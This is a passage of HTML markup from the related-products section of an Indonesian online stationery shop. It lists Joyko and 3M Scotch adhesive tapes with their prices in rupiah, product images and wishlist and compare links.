    width: 152px;
}
.product-image-container-1676 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.tokostationery.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html">Joyko Stationery Tape STT-31-R12 (12mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1676" data-price-box="product-id-1676">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1676"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1676" name="related_products[]" value="1676" /><label class="label" for="related-checkbox1676"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1676,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1676","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_59" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-59"><span class="product-image-wrapper"><!--mf_product_label_comment_59--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-214&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;Assorted&#x20;19mm&#x20;x&#x20;7.62m&#x20;Selotip&#x20;Bermotif" href="https://www.tokostationery.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html">3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-59"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-59"  data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox59" name="related_products[]" value="59" /><label class="label" for="related-checkbox59"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":59,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"59","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_815" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-double-tape-6mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-815"><span class="product-image-wrapper"><!--mf_product_label_comment_815--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-815 {
    width: 152px;
}
.product-image-container-815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.tokostationery.id/joyko-double-tape-6mmx15yards-core-blue.html">Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="815" data-price-box="product-id-815">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-815"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox815" name="related_products[]" value="815" /><label class="label" for="related-checkbox815"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":815,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"815","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.tokostationery.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":2053,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"2053","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.tokostationery.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox40" name="related_products[]" value="40" /><label class="label" for="related-checkbox40"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":40,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"40","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.tokostationery.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox76" name="related_products[]" value="76" /><label class="label" for="related-checkbox76"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1678" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape-stt-32-r6-24mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1678"><span class="product-image-wrapper"><!--mf_product_label_comment_1678--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Selotip&#x20;&#x28;Stationery&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1678 {
    width: 152px;
}
.product-image-container-1678 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-32-R6&#x20;&#x28;24mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.tokostationery.id/joyko-stationery-tape-stt-32-r6-24mm-x-45m.html">Joyko Stationery Tape STT-32-R6 (24mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1678" data-price-box="product-id-1678">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1678"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1678" name="related_products[]" value="1678" /><label class="label" for="related-checkbox1678"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1678,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1678","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_61" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-c60-magictape-dispenser-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-61"><span class="product-image-wrapper"><!--mf_product_label_comment_61--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c60_magictape___dispenser_black.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;harga&#x20;normal&#x20;60000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;pemotong&#x20;Cellotape" href="https://www.tokostationery.id/3m-scotch-c60-magictape-dispenser-black.html">3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-61"  data-price-amount="60000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-61"  data-price-amount="66500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox61" name="related_products[]" value="61" /><label class="label" for="related-checkbox61"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":61,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1276" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1276"><span class="product-image-wrapper"><!--mf_product_label_comment_1276--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1276 {
    width: 152px;
}
.product-image-container-1276 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-1&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.tokostationery.id/joyko-nano-double-sided-tape-ndst-1.html">Joyko Nano Double Sided Tape NDST-1 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1276" data-price-box="product-id-1276">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1276"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1276" name="related_products[]" value="1276" /><label class="label" for="related-checkbox1276"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1276,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1276","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
